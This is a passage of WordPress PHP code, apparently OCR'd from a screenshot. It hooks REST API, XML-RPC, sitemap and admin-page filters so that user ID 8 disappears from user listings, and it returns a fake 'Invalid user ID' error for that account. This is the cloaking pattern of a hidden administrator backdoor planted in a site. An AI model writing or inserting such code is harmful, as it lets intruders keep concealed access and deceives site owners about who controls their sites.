
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args;
}, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/8(/|$)#', $route ) ) { return
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args', function( $args
) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }
); add_action( 'admin_head-users.php', function() { echo '
'; } );